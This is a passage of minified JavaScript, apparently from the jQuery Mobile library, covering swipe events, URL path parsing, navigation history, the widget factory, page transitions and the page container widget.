n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var r=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,r,e.Event(r,{target:a,
swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,r=e.event.special.swipe.start(t),s=t.target,l=!1;o.move=function(t){r&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(r,i,n,s))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(r.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(u,o.move),o.move=null},a.on(u,o.move).one(c,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;(t=e.data(this,"mobile-events"))&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(u,n.move),n.stop&&a.off(c,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},(function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}}))}(e,this),function(e,t){var i={animation:{},transition:{}},o=n.createElement("a"),a=["","webkit-","moz-","o-"];e.each(["animation","transition"],(function(n,r){var s=0===n?r+"-name":r;e.each(a,(function(n,a){if(o.style[e.camelCase(a+s)]!==t)return i[r].prefix=a,!1})),i[r].duration=e.camelCase(i[r].prefix+r+"-duration"),i[r].event=e.camelCase(i[r].prefix+r+"-end"),""===i[r].prefix&&(i[r].event=i[r].event.toLowerCase())})),e.support.cssTransitions=i.transition.prefix!==t,e.support.cssAnimations=i.animation.prefix!==t,e(o).remove(),e.fn.animationComplete=function(o,a,r){var s,l,c=this,u=function(){clearTimeout(s),o.apply(this,arguments)},d=a&&"animation"!==a?"transition":"animation";return e.support.cssTransitions&&"transition"===d||e.support.cssAnimations&&"animation"===d?(r===t&&(e(this).context!==n&&(l=3e3*parseFloat(e(this).css(i[d].duration))),(0===l||l===t||isNaN(l))&&(l=e.fn.animationComplete.defaultDuration)),s=setTimeout((function(){e(c).off(i[d].event,u),o.apply(c)}),l),e(this).one(i[d].event,u)):(setTimeout(e.proxy(o,this),0),e(this))},e.fn.animationComplete.defaultDuration=1e3}(e),function(e,n){var i,o,a="&ui-state=dialog";e.mobile.path=i={uiStateKey:"&ui-state",urlParseRE:/^\s*(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/,getLocation:function(e){var t=this.parseUrl(e||location.href),n=e?t:location,i=t.hash;return i="#"===i?"":i,n.protocol+t.doubleSlash+n.host+(""!==n.protocol&&"/"!==n.pathname.substring(0,1)?"/":"")+n.pathname+n.search+i},getDocumentUrl:function(t){return t?e.extend({},i.documentUrl):i.documentUrl.href},parseLocation:function(){return this.parseUrl(this.getLocation())},parseUrl:function(t){if("object"===e.type(t))return t;var n=i.urlParseRE.exec(t||"")||[];return{href:n[0]||"",hrefNoHash:n[1]||"",hrefNoSearch:n[2]||"",domain:n[3]||"",protocol:n[4]||"",doubleSlash:n[5]||"",authority:n[6]||"",username:n[8]||"",password:n[9]||"",host:n[10]||"",hostname:n[11]||"",port:n[12]||"",pathname:n[13]||"",directory:n[14]||"",filename:n[15]||"",search:n[16]||"",hash:n[17]||""}},makePathAbsolute:function(e,t){var n,i,o,a;if(e&&"/"===e.charAt(0))return e;for(e=e||"",n=(t=t?t.replace(/^\/|(\/[^\/]*|[^\/]+)$/g,""):"")?t.split("/"):[],i=e.split("/"),o=0;o<i.length;o++)switch(a=i[o]){case".":break;case"..":n.length&&n.pop();break;default:n.push(a)}return"/"+n.join("/")},isSameDomain:function(e,t){return i.parseUrl(e).domain.toLowerCase()===i.parseUrl(t).domain.toLowerCase()},isRelativeUrl:function(e){return""===i.parseUrl(e).protocol},isAbsoluteUrl:function(e){return""!==i.parseUrl(e).protocol},makeUrlAbsolute:function(e,t){if(!i.isRelativeUrl(e))return e;t===n&&(t=this.documentBase);var o=i.parseUrl(e),a=i.parseUrl(t),r=o.protocol||a.protocol,s=o.protocol?o.doubleSlash:o.doubleSlash||a.doubleSlash,l=o.authority||a.authority,c=""!==o.pathname;return r+s+l+i.makePathAbsolute(o.pathname||a.filename,a.pathname)+(o.search||!c&&a.search||"")+o.hash},addSearchParams:function(t,n){var o=i.parseUrl(t),a="object"==typeof n?e.param(n):n,r=o.search||"?";return o.hrefNoSearch+r+("?"!==r.charAt(r.length-1)?"&":"")+a+(o.hash||"")},convertUrlToDataUrl:function(e){var n=e,o=i.parseUrl(e);return i.isEmbeddedPage(o)?n=o.hash.split(a)[0].replace(/^#/,"").replace(/\?.*$/,""):i.isSameDomain(o,this.documentBase)&&(n=o.hrefNoHash.replace(this.documentBase.domain,"").split(a)[0]),t.decodeURIComponent(n)},get:function(e){return e===n&&(e=i.parseLocation().hash),i.stripHash(e).replace(/[^\/]*\.[^\/*]+$/,"")},set:function(e){location.hash=e},isPath:function(e){return/\//.test(e)},clean:function(e){return e.replace(this.documentBase.domain,"")},stripHash:function(e){return e.replace(/^#/,"")},stripQueryParams:function(e){return e.replace(/\?.*$/,"")},cleanHash:function(e){return i.stripHash(e.replace(/\?.*$/,"").replace(a,""))},isHashValid:function(e){return/^#[^#]+$/.test(e)},isExternal:function(e){var t=i.parseUrl(e);return!!t.protocol&&t.domain.toLowerCase()!==this.documentUrl.domain.toLowerCase()},hasProtocol:function(e){return/^(:?\w+:)/.test(e)},isEmbeddedPage:function(e){var t=i.parseUrl(e);return""!==t.protocol?!this.isPath(t.hash)&&t.hash&&(t.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&t.hrefNoHash===this.documentBase.hrefNoHash):/^#/.test(t.href)},squash:function(e,t){var n,o,a,r,s,l=this.isPath(e),c=this.parseUrl(e),u=c.hash,d="";return t||(l?t=i.getLocation():(s=i.getDocumentUrl(!0),t=i.isPath(s.hash)?i.squash(s.href):s.href)),o=l?i.stripHash(e):e,(r=(o=i.isPath(c.hash)?i.stripHash(c.hash):o).indexOf(this.uiStateKey))>-1&&(d=o.slice(r),o=o.slice(0,r)),n=i.makeUrlAbsolute(o,t),a=this.parseUrl(n).search,l?((i.isPath(u)||0===u.replace("#","").indexOf(this.uiStateKey))&&(u=""),d&&-1===u.indexOf(this.uiStateKey)&&(u+=d),-1===u.indexOf("#")&&""!==u&&(u="#"+u),n=(n=i.parseUrl(n)).protocol+n.doubleSlash+n.host+n.pathname+a+u):n+=n.indexOf("#")>-1?d:"#"+d,n},isPreservableHash:function(e){return 0===e.replace("#","").indexOf(this.uiStateKey)},hashToSelector:function(e){var t="#"===e.substring(0,1);return t&&(e=e.substring(1)),(t?"#":"")+e.replace(/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,"\\$1")},getFilePath:function(e){return e&&e.split(a)[0]},isFirstPageUrl:function(t){var o=i.parseUrl(i.makeUrlAbsolute(t,this.documentBase)),a=o.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&o.hrefNoHash===this.documentBase.hrefNoHash,r=e.mobile.firstPage,s=r&&r[0]?r[0].id:n;return a&&(!o.hash||"#"===o.hash||s&&o.hash.replace(/^#/,"")===s)},isPermittedCrossDomainRequest:function(t,n){return e.mobile.allowCrossDomainPages&&("file:"===t.protocol||"content:"===t.protocol)&&-1!==n.search(/^https?:/)}},i.documentUrl=i.parseLocation(),o=e("head").find("base"),i.documentBase=o.length?i.parseUrl(i.makeUrlAbsolute(o.attr("href"),i.documentUrl.href)):i.documentUrl,i.documentBaseDiffers=i.documentUrl.hrefNoHash!==i.documentBase.hrefNoHash,i.getDocumentBase=function(t){return t?e.extend({},i.documentBase):i.documentBase.href},e.extend(e.mobile,{getDocumentUrl:i.getDocumentUrl,getDocumentBase:i.getDocumentBase})}(e),function(e,t){e.mobile.History=function(e,t){this.stack=e||[],this.activeIndex=t||0},e.extend(e.mobile.History.prototype,{getActive:function(){return this.stack[this.activeIndex]},getLast:function(){return this.stack[this.previousIndex]},getNext:function(){return this.stack[this.activeIndex+1]},getPrev:function(){return this.stack[this.activeIndex-1]},add:function(e,t){t=t||{},this.getNext()&&this.clearForward(),t.hash&&-1===t.hash.indexOf("#")&&(t.hash="#"+t.hash),t.url=e,this.stack.push(t),this.activeIndex=this.stack.length-1},clearForward:function(){this.stack=this.stack.slice(0,this.activeIndex+1)},find:function(e,t,n){var i,o,a,r=(t=t||this.stack).length;for(o=0;o<r;o++)if(i=t[o],(decodeURIComponent(e)===decodeURIComponent(i.url)||decodeURIComponent(e)===decodeURIComponent(i.hash))&&(a=o,n))return a;return a},closest:function(e){var n,i=this.activeIndex;return(n=this.find(e,this.stack.slice(0,i)))===t&&(n=(n=this.find(e,this.stack.slice(i),!0))===t?n:n+i),n},direct:function(n){var i=this.closest(n.url),o=this.activeIndex;i!==t&&(this.activeIndex=i,this.previousIndex=o),i<o?(n.present||n.back||e.noop)(this.getActive(),"back"):i>o?(n.present||n.forward||e.noop)(this.getActive(),"forward"):i===t&&n.missing&&n.missing(this.getActive())}})}(e),function(e){var i=e.mobile.path,o=location.href;e.mobile.Navigator=function(t){this.history=t,this.ignoreInitialHashChange=!0,e.mobile.window.bind({"popstate.history":e.proxy(this.popstate,this),"hashchange.history":e.proxy(this.hashchange,this)})},e.extend(e.mobile.Navigator.prototype,{squash:function(o,a){var r,s,l=i.isPath(o)?i.stripHash(o):o;return s=i.squash(o),r=e.extend({hash:l,url:s},a),t.history.replaceState(r,r.title||n.title,s),r},hash:function(e,t){var n,o,a,r;return n=i.parseUrl(e),(o=i.parseLocation()).pathname+o.search===n.pathname+n.search?a=n.hash?n.hash:n.pathname+n.search:i.isPath(e)?a=(r=i.parseUrl(t)).pathname+r.search+(i.isPreservableHash(r.hash)?r.hash.replace("#",""):""):a=e,a},go:function(o,a,r){var s,l,c,u,d=e.event.special.navigate.isPushStateEnabled();l=i.squash(o),c=this.hash(o,l),r&&c!==i.stripHash(i.parseLocation().hash)&&(this.preventNextHashChange=r),this.preventHashAssignPopState=!0,t.location.hash=c,this.preventHashAssignPopState=!1,s=e.extend({url:l,hash:c,title:n.title},a),d&&((u=new e.Event("popstate")).originalEvent={type:"popstate",state:null},this.squash(o,s),r||(this.ignorePopState=!0,e.mobile.window.trigger(u))),this.history.add(s.url,s)},popstate:function(t){var n,a;if(e.event.special.navigate.isPushStateEnabled()){if(this.preventHashAssignPopState)return this.preventHashAssignPopState=!1,void t.stopImmediatePropagation();if(this.ignorePopState)this.ignorePopState=!1;else if(t.originalEvent.state||1!==this.history.stack.length||!this.ignoreInitialHashChange||(this.ignoreInitialHashChange=!1,location.href!==o)){if(n=i.parseLocation().hash,!t.originalEvent.state&&n)return a=this.squash(n),this.history.add(a.url,a),void(t.historyState=a);this.history.direct({url:(t.originalEvent.state||{}).url||n,present:function(n,i){t.historyState=e.extend({},n),t.historyState.direction=i}})}else t.preventDefault()}},hashchange:function(t){var o,a;if(e.event.special.navigate.isHashChangeEnabled()&&!e.event.special.navigate.isPushStateEnabled())return this.preventNextHashChange?(this.preventNextHashChange=!1,void t.stopImmediatePropagation()):(o=this.history,a=i.parseLocation().hash,void this.history.direct({url:a,present:function(n,i){t.hashchangeState=e.extend({},n),t.hashchangeState.direction=i},missing:function(){o.add(a,{hash:a,title:n.title})}}))}})}(e),function(e){e.mobile.navigate=function(t,n,i){e.mobile.navigate.navigator.go(t,n,i)},e.mobile.navigate.history=new e.mobile.History,e.mobile.navigate.navigator=new e.mobile.Navigator(e.mobile.navigate.history);var t=e.mobile.path.parseLocation();e.mobile.navigate.history.add(t.href,{hash:t.hash})}(e),function(e){var t=e("head").children("base"),n={element:t.length?t:e("<base>",{href:e.mobile.path.documentBase.hrefNoHash}).prependTo(e("head")),linkSelector:"[src], link[href], a[rel='external'], :jqmData(ajax='false'), a[target]",set:function(t){e.mobile.dynamicBaseEnabled&&e.support.dynamicBaseTag&&n.element.attr("href",e.mobile.path.makeUrlAbsolute(t,e.mobile.path.documentBase))},rewrite:function(t,i){var o=e.mobile.path.get(t);i.find(n.linkSelector).each((function(t,n){var i=e(n).is("[href]")?"href":e(n).is("[src]")?"src":"action",a=e.mobile.path.parseLocation(),r=e(n).attr(i);r=r.replace(a.protocol+a.doubleSlash+a.host+a.pathname,""),/^(\w+:|#|\/)/.test(r)||e(n).attr(i,o+r)}))},reset:function(){n.element.attr("href",e.mobile.path.documentBase.hrefNoSearch)}};e.mobile.base=n}(e),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(e){}o(t)},e.widget=function(t,n,i){var o,a,r,s,l={},c=t.split(".")[0];return t=t.split(".")[1],o=c+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[c]=e[c]||{},a=e[c][t],r=e[c][t]=function(e,t){if(!this._createWidget)return new r(e,t);arguments.length&&this._createWidget(e,t)},e.extend(r,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(i,(function(t,i){e.isFunction(i)?l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}():l[t]=i})),r.prototype=e.widget.extend(s,{widgetEventPrefix:a&&s.widgetEventPrefix||t},l,{constructor:r,namespace:c,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,(function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,r,n._proto)})),delete a._childConstructors):n._childConstructors.push(r),e.widget.bridge(t,r),r},e.widget.extend=function(n){for(var o,a,r=i.call(arguments,1),s=0,l=r.length;s<l;s++)for(o in r[s])a=r[s][o],r[s].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(r){var s="string"==typeof r,l=i.call(arguments,1),c=this;return r=!s&&l.length?e.widget.extend.apply(null,[r].concat(l)):r,s?this.each((function(){var i,o=e.data(this,a);return"instance"===r?(c=o,!1):o?e.isFunction(o[r])&&"_"!==r.charAt(0)?(i=o[r].apply(o,l))!==o&&i!==t?(c=i&&i.jquery?c.pushStack(i.get()):i,!1):void 0:e.error("no such method '"+r+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+r+"'")})):this.each((function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new o(r,this))})),c}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,r,s=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(s={},o=n.split("."),n=o.shift(),o.length){for(a=s[n]=e.widget.extend({},this.options[n]),r=0;r<o.length-1;r++)a[o[r]]=a[o[r]]||{},a=a[o[r]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];s[n]=i}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,(function(i,r){function s(){if(t||!0!==a.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof r?a[r]:r).apply(a,arguments)}"string"!=typeof r&&(s.guid=r.guid=r.guid||s.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),c=l[1]+a.eventNamespace,u=l[2];u?o.delegate(u,c,s):n.bind(c,s)}))},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,r=this.options[t];if(i=i||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(r)&&!1===r.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var r,s=o?!0===o||"number"==typeof o?n:o.effect||n:t;"number"==typeof(o=o||{})&&(o={duration:o}),r=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),r&&e.effects&&e.effects.effect[s]?i[t](o):s!==t&&i[s]?i[s](o.duration,o.easing,a):i.queue((function(n){e(this)[t](),a&&a.call(i[0]),n()}))}}))}(e),function(e){var t=/[A-Z]/g,n=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var i,o,a=this.element[0],r={};if(!e.mobile.getAttribute(a,"defaults"))for(i in this.options)null!=(o=e.mobile.getAttribute(a,i.replace(t,n)))&&(r[i]=o);return r}}),e.mobile.widget=e.Widget}(e),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",(function(t){e(t.target).enhanceWithin()})),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){if(!1===this._trigger("beforecreate"))return!1;this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),"dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each((function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")}))},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),r=i===o?"":o,s=""===r?a:"";return(n?[n]:[]).concat(r?[r]:[]).concat(s?[s]:[]).join(", ")}})}(e),function(e,t){e.mobile.Transition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.Transition.prototype,{toPreClass:" ui-page-pre-in",init:function(t,n,i,o){e.extend(this,{name:t,reverse:n,$to:i,$from:o,deferred:new e.Deferred})},cleanFrom:function(){this.$from.removeClass(e.mobile.activePageClass+" out in reverse "+this.name).height("")},beforeDoneIn:function(){},beforeDoneOut:function(){},beforeStartOut:function(){},doneIn:function(){this.beforeDoneIn(),this.$to.removeClass("out in reverse "+this.name).height(""),this.toggleViewportClass(),e.mobile.window.scrollTop()!==this.toScroll&&this.scrollPage(),this.sequential||this.$to.addClass(e.mobile.activePageClass),this.deferred.resolve(this.name,this.reverse,this.$to,this.$from,!0)},doneOut:function(e,t,n,i){this.beforeDoneOut(),this.startIn(e,t,n,i)},hideIn:function(e){this.$to.css("z-index",-10),e.call(this),this.$to.css("z-index","")},scrollPage:function(){e.event.special.scrollstart.enabled=!1,(e.mobile.hideUrlBar||this.toScroll!==e.mobile.defaultHomeScroll)&&t.scrollTo(0,this.toScroll),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},startIn:function(t,n,i,o){this.hideIn((function(){this.$to.addClass(e.mobile.activePageClass+this.toPreClass),o||e.mobile.focusPage(this.$to),this.$to.height(t+this.toScroll),i||this.scrollPage()})),this.$to.removeClass(this.toPreClass).addClass(this.name+" in "+n),i?this.doneIn():this.$to.animationComplete(e.proxy((function(){this.doneIn()}),this))},startOut:function(t,n,i){this.beforeStartOut(t,n,i),this.$from.height(t+e.mobile.window.scrollTop()).addClass(this.name+" out"+n)},toggleViewportClass:function(){e.mobile.pageContainer.toggleClass("ui-mobile-viewport-transitioning viewport-"+this.name)},transition:function(){var t,n=this.reverse?" reverse":"",i=e.mobile.getScreenHeight(),o=!1!==e.mobile.maxTransitionWidth&&e.mobile.window.width()>e.mobile.maxTransitionWidth;return this.toScroll=e.mobile.navigate.history.getActive().lastScroll||e.mobile.defaultHomeScroll,t=!e.support.cssTransitions||!e.support.cssAnimations||o||!this.name||"none"===this.name||Math.max(e.mobile.window.scrollTop(),this.toScroll)>e.mobile.getMaxScrollForTransition(),this.toggleViewportClass(),this.$from&&!t?this.startOut(i,n,t):this.doneOut(i,n,t,!0),this.deferred.promise()}})}(e,this),function(e){e.mobile.SerialTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.SerialTransition.prototype,e.mobile.Transition.prototype,{sequential:!0,beforeDoneOut:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(t,n,i){this.$from.animationComplete(e.proxy((function(){this.doneOut(t,n,i)}),this))}})}(e),function(e){e.mobile.ConcurrentTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.ConcurrentTransition.prototype,e.mobile.Transition.prototype,{sequential:!1,beforeDoneIn:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(e,t,n){this.doneOut(e,t,n)}})}(e),function(e){var t=function(){return 3*e.mobile.getScreenHeight()};e.mobile.transitionHandlers={sequential:e.mobile.SerialTransition,simultaneous:e.mobile.ConcurrentTransition},e.mobile.defaultTransitionHandler=e.mobile.transitionHandlers.sequential,e.mobile.transitionFallbacks={},e.mobile._maybeDegradeTransition=function(t){return t&&!e.support.cssTransform3d&&e.mobile.transitionFallbacks[t]&&(t=e.mobile.transitionFallbacks[t]),t},e.mobile.getMaxScrollForTransition=e.mobile.getMaxScrollForTransition||t}(e),function(e,i){e.widget("mobile.pagecontainer",{options:{theme:"a"},initSelector:!1,_create:function(){this._trigger("beforecreate"),this.setLastScrollEnabled=!0,this._on(this.window,{navigate:"_disableRecordScroll",scrollstop:"_delayedRecordScroll"}),this._on(this.window,{navigate:"_filterNavigateEvents"}),this._on({pagechange:"_afterContentChange"}),this.window.one("navigate",e.proxy((function(){this.setLastScrollEnabled=!0}),this))},_setOptions:function(e){e.theme!==i&&"none"!==e.theme?this.element.removeClass("ui-overlay-"+this.options.theme).addClass("ui-overlay-"+e.theme):e.theme!==i&&this.element.removeClass("ui-overlay-"+this.options.theme),this._super(e)},_disableRecordScroll:function(){this.setLastScrollEnabled=!1},_enableRecordScroll:function(){this.setLastScrollEnabled=!0},_afterContentChange:function(){this.setLastScrollEnabled=!0,this._off(this.window,"scrollstop"),this._on(this.window,{scrollstop:"_delayedRecordScroll"})},_recordScroll:function(){if(this.setLastScrollEnabled){var e,t,n,i=this._getActiveHistory();i&&(e=this._getScroll(),t=this._getMinScroll(),n=this._getDefaultScroll(),i.lastScroll=e<t?n:e)}},_delayedRecordScroll:function(){setTimeout(e.proxy(this,"_recordScroll"),100)},_getScroll:function(){return this.window.scrollTop()},_getMinScroll:function(){return e.mobile.minScrollBack},_getDefaultScroll:function(){return e.mobile.defaultHomeScroll},_filterNavigateEvents:function(t,n){var i;t.originalEvent&&t.originalEvent.isDefaultPrevented()||((i=t.originalEvent.type.indexOf("hashchange")>-1?n.state.hash:n.state.url)||(i=this._getHash()),i&&"#"!==i&&0!==i.indexOf("#"+e.mobile.path.uiStateKey)||(i=location.href),this._handleNavigate(i,n.state))},_getHash:function(){return e.mobile.path.parseLocation().hash},getActivePage:function(){return this.activePage},_getInitialContent:function(){return e.mobile.firstPage},_getHistory:function(){return e.mobile.navigate.history},_getActiveHistory:function(){return this._getHistory().getActive()},_getDocumentBase:function(){return e.mobile.path.documentBase},back:function(){this.go(-1)},forward:function(){this.go(1)},go:function(n){if(e.mobile.hashListeningEnabled)t.history.go(n);else{var i=e.mobile.navigate.history.activeIndex,o=i+parseInt(n,10),a=e.mobile.navigate.history.stack[o].url,r=n>=1?"forward":"back";e.mobile.navigate.history.activeIndex=o,e.mobile.navigate.history.previousIndex=i,this.change(a,{direction:r,changeHash:!1,fromHashChange:!0})}},_handleDestination:function(t){return"string"===e.type(t)&&(t=e.mobile.path.stripHash(t)),t&&(this._getHistory(),t=e.mobile.path.isPath(t)?t:e.mobile.path.makeUrlAbsolute("#"+t,this._getDocumentBase())),t||this._getInitialContent()},_transitionFromHistory:function(e,t){var n=this._getHistory(),i="back"===e?n.getLast():n.getActive();return i&&i.transition||t},_handleDialog:function(t,n){var i,o,a=this.getActivePage();return a&&!a.data("mobile-dialog")?("back"===n.direction?this.back():this.forward(),!1):(i=n.pageUrl,o=this._getActiveHistory(),e.extend(t,{role:o.role,transition:this._transitionFromHistory(n.direction,t.transition),reverse:"back"===n.direction}),i)},_handleNavigate:function(t,n){var 